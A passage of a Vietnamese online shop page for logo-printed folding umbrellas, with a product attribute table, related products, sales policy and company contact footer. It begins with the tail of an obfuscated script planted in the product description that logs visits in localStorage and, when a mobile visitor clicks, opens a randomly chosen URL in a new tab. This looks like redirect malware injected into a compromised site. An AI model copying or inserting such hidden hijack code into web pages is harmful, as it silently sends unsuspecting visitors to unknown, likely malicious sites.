_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_k%c3%adch-th%c6%b0%e1%bb%9bc">
			<th class="woocommerce-product-attributes-item__label">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value"><p>R=58cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_s%e1%bb%91-l%c6%b0%e1%bb%a3ng-k%c3%a8o">
			<th class="woocommerce-product-attributes-item__label">Số lượng kèo</th>
			<td class="woocommerce-product-attributes-item__value"><p>10 kèo (10 múi dù)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ch%e1%ba%a5t-li%e1%bb%87u-c%c3%a1n">
			<th class="woocommerce-product-attributes-item__label">Chất liệu cán</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nhựa PVC &#8211; Cán Nhựa Trụ Tròn</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ch%e1%ba%a5t-li%e1%bb%87u-khung">
			<th class="woocommerce-product-attributes-item__label">Chất liệu khung</th>
			<td class="woocommerce-product-attributes-item__value"><p>Sắt</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ch%e1%ba%a5t-li%e1%bb%87u-thanh-k%c3%a8o">
			<th class="woocommerce-product-attributes-item__label">Chất liệu thanh kèo</th>
			<td class="woocommerce-product-attributes-item__value"><p>Poly</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_lo%e1%ba%a1i-v%e1%ba%a3i">
			<th class="woocommerce-product-attributes-item__label">Loại vải</th>
			<td class="woocommerce-product-attributes-item__value"><p>Vải polyester 2 da</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ki%e1%bb%83u-g%e1%ba%a5p">
			<th class="woocommerce-product-attributes-item__label">Kiểu gấp</th>
			<td class="woocommerce-product-attributes-item__value"><p>Gấp 3 tự động 2 chiều</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_in-logo">
			<th class="woocommerce-product-attributes-item__label">In logo</th>
			<td class="woocommerce-product-attributes-item__value"><p>In logo theo yêu cầu</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_d%c3%a2y-%c4%91ai-r%e1%bb%99ng">
			<th class="woocommerce-product-attributes-item__label">Dây đai rộng</th>
			<td class="woocommerce-product-attributes-item__value"><p>2cm, nhám dính hoặc khuy bấm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_m%c3%a0u-s%e1%ba%afc">
			<th class="woocommerce-product-attributes-item__label">Màu sắc</th>
			<td class="woocommerce-product-attributes-item__value"><p>Màu Tím</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="entry product type-product post-388 status-publish first instock product_cat-o-du-cam-tay-gap-3 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-2-chieu-d018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô Dù Gấp 3 Tự Động 2 Chiều 8 Kèo R=58cm D018 In Logo 16" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/O-Du-Gap-3-Tu-Dong-2-Chieu-8-Keo-R58cm-D018-In-Logo-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ô Dù Gấp 3 Tự Động 2 Chiều 8 Kèo R=58cm D018 In Logo</h2>
</a><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-2-chieu-d018/" data-quantity="1" class="button product_type_simple" data-product_id="388" data-product_sku="D018" aria-label="Read more about &ldquo;Ô Dù Gấp 3 Tự Động 2 Chiều 8 Kèo R=58cm D018 In Logo&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li>

			
					<li class="entry product type-product post-2571 status-publish instock product_cat-o-du-cam-tay-gap-3 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-5-tu-day-d045/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô Dù Cầm Tay Gấp 5 Tự Đẩy 8 Múi R=53cm D045" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2023/03/O-Du-Cam-Tay-Gap-5-Tu-Day-8-Mui-R53cm-D045.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ô Dù Cầm Tay Gấp 5 Tự Đẩy 8 Múi R=53cm D045</h2>
</a><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-5-tu-day-d045/" data-quantity="1" class="button product_type_simple" data-product_id="2571" data-product_sku="D045" aria-label="Read more about &ldquo;Ô Dù Cầm Tay Gấp 5 Tự Đẩy 8 Múi R=53cm D045&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li>

			
					<li class="entry product type-product post-2930 status-publish instock product_cat-o-du-cam-tay-gap-3 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-1-chieu-d011-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-3 R=55cm 8 KèoIMG_2022" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-3-R55cm-8-KeoIMG_2022.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-3 R=55cm 8 Kèo</h2>
</a><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-1-chieu-d011-3/" data-quantity="1" class="button product_type_simple" data-product_id="2930" data-product_sku="D011-3" aria-label="Read more about &ldquo;Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-3 R=55cm 8 Kèo&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li>

			
					<li class="entry product type-product post-2929 status-publish last instock product_cat-o-du-cam-tay-gap-3 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-1-chieu-d011-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-2 R=55cm 8 KèoIMG_2018" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2023/06/O-Du-Cam-Tay-Gap-3-Tu-Dong-1-Chieu-D011-2-R55cm-8-KeoIMG_2018.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-2 R=55cm 8 Kèo</h2>
</a><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3-tu-dong-1-chieu-d011-2/" data-quantity="1" class="button product_type_simple" data-product_id="2929" data-product_sku="D011-2" aria-label="Read more about &ldquo;Ô Dù Cầm Tay Gấp 3 Tự Động 1 Chiều D011-2 R=55cm 8 Kèo&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li>

			
		</ul>

	</section>
				</div>

			</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Chính Sách bán hàng</h3>
			<div class="textwidget"><ul>
<li>Bảo hành 1 đổi 1 cho tất cả sản phẩm ô dù in logo lỗi kỹ thuật &#8211; in ấn sai.</li>
<li>Hỗ trợ gửi mẫu tận nơi để xem chất lượng.</li>
<li>Hỗ trợ in mẫu trước 1 sản phẩm để duyệt.</li>
<li>Nhận đơn hàng số lượng từ 50 sản phẩm.</li>
<li>Giao hàng toàn quốc.</li>
<li>Hotline báo giá: <a href="https://zalo.me/0326281414" target="_blank" rel="nofollow noopener">0326281414</a> (zalo)</li>
</ul>
</div>
		</div></section>
<section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Danh Mục Sản Phẩm</h3>
<ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-2/">Ô Dù Cầm Tay Gấp 2</a></li>
<li class="cat-item cat-item-18 current-cat"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3/">Ô Dù Cầm Tay Gấp 3</a></li>
<li class="cat-item cat-item-48"><a href="https://oduquatanginlogo.com/o-du-can-cong/">Ô Dù Cán Cong</a></li>
<li class="cat-item cat-item-20"><a href="https://oduquatanginlogo.com/o-du-gap-nguoc/">Ô Dù Gấp Ngược</a></li>
<li class="cat-item cat-item-21"><a href="https://oduquatanginlogo.com/o-du-thang/">Ô Dù Thẳng</a></li>
</ul></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-1033 size-medium" src="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1-300x71.png" alt="" width="300" height="71" srcset="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1-300x71.png 300w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1-750x180.png 750w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1-600x142.png 600w, https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1.png 760w" sizes="(max-width: 300px) 100vw, 300px" />Oduquatanginlogo.com chuyên sản xuất ô dù cầm tay in logo, ô dù quà tặng quảng cáo cho các cá nhân, doanh nghiệp, ngân hàng, tổ chức, cơ quan nhà nước, công đoàn, trường học, xí nghiệp,… trên toàn quốc&#8230;.<em><a href="https://oduquatanginlogo.com/gioi-thieu-oduquatanginlogo/" target="_blank" rel="noopener">xem thêm</a></em></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CÔNG TY CỔ PHẦN QUÀ TẶNG VIVA</h3>
			<div class="textwidget"><p><strong>VP HCM: </strong>189 Tây Thạnh, P Tây Thạnh, Q Tân Phú.<strong><br />
</strong><strong>VP Hà Nội: </strong>149 Trần Hoà, P Định Công, Q Hoàng Mai.<br />
Mã số thuế: 0317029978<br />
Địa chỉ: 68 Nguyễn Huệ, P Bến Nghé, Q 1, Tp HCM<br />
Email: Lienhe@quatangviva.com<strong><br />
Hotline báo giá: <a href="tel:0975040849" target="_blank" rel="noopener">0975040849 </a> (zalo)</strong><br />
Góp ý &#8211; Khiếu nại: <a href="tel:0975040849" target="_blank" rel="noopener"><strong>0975040849 </strong></a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Giờ Làm Việc</h3>
			<div class="textwidget"><p>Làm việc 8h-17h30 từ thứ 2 đến thứ 7.<br />
Nghỉ chủ nhật và các ngày lễ khác theo quy định.</p>
</div>
		</div></section>
<section id="woocommerce_product_categories-7" class="widget woocommerce widget_product_categories"><div class="widget-wrap"><ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-2/">Ô Dù Cầm Tay Gấp 2</a></li>
<li class="cat-item cat-item-18 current-cat"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3/">Ô Dù Cầm Tay Gấp 3</a></li>
<li class="cat-item cat-item-48"><a href="https://oduquatanginlogo.com/o-du-can-cong/">Ô Dù Cán Cong</a></li>
<li class="cat-item cat-item-20"><a href="https://oduquatanginlogo.com/o-du-gap-nguoc/">Ô Dù Gấp Ngược</a></li>
<li class="cat-item cat-item-21"><a href="https://oduquatanginlogo.com/o-du-thang/">Ô Dù Thẳng</a></li>
</ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 - ODuQuaTangInLogo.Com - A member of VivaGift JSC</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/63eb38d5c2f1ac1e2033261d/1gp7dc133';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://oduquatanginlogo.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0" id="skip-links-js"></script>
<script type="text/javascript" id="magazine-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.2.3" id="magazine-responsive-menu-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/magazine-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="magazine-match-height-js"></script>
<script type="text/javascript" id="magazine-match-height-js-after">
/* <![CDATA[ */
jQuery(document).ready( function() { jQuery( '.product .woocommerce-LoopProduct-link').matchHeight(); });
//# sourceURL=magazine-match-height-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metu.js-js-before">
/* <![CDATA[ */
window.MBID="SAJ0oXUQ";
//# sourceURL=metu.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://menu.metu.vn/static/js/sdk.js?container=body&amp;ver=2.0.2" id="metu.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oduquatanginlogo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oduquatanginlogo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
